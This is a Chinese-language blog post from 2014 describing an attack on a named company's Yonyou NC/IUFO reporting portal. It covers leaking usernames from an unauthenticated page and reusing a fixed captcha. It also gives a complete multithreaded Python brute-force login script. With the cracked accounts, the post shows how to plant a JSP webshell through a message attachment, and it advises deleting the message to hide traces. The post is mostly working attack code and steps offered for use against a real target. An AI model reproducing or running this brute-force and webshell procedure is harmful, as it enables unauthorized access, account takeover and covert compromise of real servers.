时间:2014-12-9 作者:admin 分类: 技术交流
- 用户信息泄漏
link:
http://iufo.cofco.com/service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.release.InfoReleaseAction&method=createBBSRelease&TreeSelectedID=&TableSelectedID=
用户名 登录名;
(其实该页面附加上传是可以上传jsp脚本木马的,但是由于没有登录,看不到脚本的访问链接,所以我们需要一个能够的登录的用户)
- 暴力破解
查看以上页面的源码,提取登录的用户名;整理成用户字典;

验证码的问题
在登录过程加上验证码之后,多次点击登录,只要不刷新页面,验证码是不变的。
实际上与cookie的JSESSIONID有关,只要JSESSIONID不变化,验证码就不变;
破解脚本(本人python菜鸟,代码抄别的大牛的)
coding=utf-8
ver 1.2
import urllib
import urllib2
import threading
import time
import argparse
parser = argparse.ArgumentParser(description='NC Brute Forcer.')
parser.add_argument('domain', type=str, help='Target mail domain, e.g. nc.womaiapp.com')
parser.add_argument('UnitCode', type=str, help='Unit Code, e.g. 01 or 00 or 0001')
parser.add_argument('users', type=str, help='username dict file path, e.g. users.txt')
parser.add_argument('passwords', type=str, help='passwords dict file path, e.g. passwords.txt')
parser.add_argument('validateCode', type=str, help='validate Code')
args = parser.parse_args()
now = int(time.time())
timeArray = time.localtime(now)
daydata = time.strftime("%Y-%m-%d", timeArray)
print daydata
alive_thread = 0
def brute_user(user, pwd):
global alive_thread
values = {'m_strLangCode': 'simpchn',
'm_strLangCodeLbl': '简体中文', 'm_strOrg': 'level_code', 'm_strOrgLbl':'单位级次编码',
'm_strUnitCode':args.UnitCode, 'm_strUnitCodeRef':args.UnitCode,
'm_strUserCode':user, 'm_strPassword':pwd,'m_strLoginDate':daydata, 'validateCode':args.validateCode}
data = urllib.urlencode(values)
#print data
url = 'http://' + args.domain + '/service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.login.LoginAction&method=ajaxValiate&ajax=1'
#print url
headers = {'Accept': '*/*',
'Content-Type': 'application/x-www-form-urlencoded', 'Accept-Language': 'zh-cn', 'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)',
'Referer': 'http://' + args.domain + '/service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.login.LoginAction', 'Connection': 'Keep-Alive',
'Pragma': 'no-cache', 'Cookie': 'Org_Code=level_code; unit_code=args.UnitCode; user_code=user; lang_Code=simpchn; JSESSIONID=00002gEgXEaKn6sFEHEkybioX3E:17sgnvrgi'}
#print headers
try:
req = urllib2.Request(url, data,headers)
response = urllib2.urlopen(req, timeout=2)
rep_page = response.read()
#print rep_page
result=len(rep_page)
if result == 0:
print "%s %s login sucess" % (user,pwd)
with open('NC-' + args.domain + '-SUCCESSFUL.txt', 'a') as outFile:
outFile.write(user + ' ' + pwd + '\n')
except Exception, e:
print
print "%s %s login failed" % (user,pwd)
print
threading.Lock()
alive_thread -= 1
threading.RLock()users = []
with open(args.users) as inFile:
while True:
user = inFile.readline().strip()
if len(user) == 0: break
users.append(user)passwords = []
with open(args.passwords) as inFile:
while True:
pwd = inFile.readline().strip()
if len(pwd) == 0: break
passwords.append(pwd)print 'NC Brute Start', ' --- '
for user in users:
for pwd in passwords:
pwd = pwd.replace('<user>', user)
print 'testing', user, ' -- ', pwd
while (alive_thread>20):
time.sleep(1)
threading.Lock()
alive_thread +=1
threading.RLock()
threading.Thread(target=brute_user,args=(user,pwd)).start()
pass</code></pre>
使用方法:
(1)首先开启抓包工具Fiddle2,在登录页面随便输入登录信息,以获取固定的JSESSIONID的值和验证码;

(2)将以上代码中的headers中的JSESSIONID用上图的值替换;
(3)开始破解;

另附:如果目标站点的登录没有验证码,在命令的最后验证码那里随便输入个字符替代即可
(4)破解成功的结果保存在NC-iufo.cofco.com-SUCCESSFUL.txt
4. GetShell
使用破解的用户登录,在消息发送功能获取shell

新建消息,这里为了不引起别人的疑惑,建议发送消息给当前登录的用户,自己发给自己,一是方便查看,而是便于销毁痕迹。

查看消息,打开附件链接

删除消息,清理痕迹;(脚本是不会被删除的)
标签: 用友
